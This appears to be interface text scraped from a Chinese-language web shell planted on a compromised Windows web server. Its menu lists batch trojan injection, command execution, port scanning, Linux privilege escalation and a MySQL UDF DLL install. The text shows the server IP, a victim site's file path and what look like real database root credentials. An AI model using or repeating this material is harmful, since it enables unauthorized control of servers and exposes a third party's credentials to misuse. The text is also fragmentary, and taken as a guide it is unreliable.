 113.10.157.27 - WINNT - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
导出DLL文件失败
地址 localhost 端口 3306 用户 root 密码 zkeys 库名 mysql
可加载路径 D:/web/www.shichangliang.com/data/mysqlDll.dll 安装DLL
安装成功后可用
netstat -an --命令集合-- 执行
命令回显
F 4CK
Security Team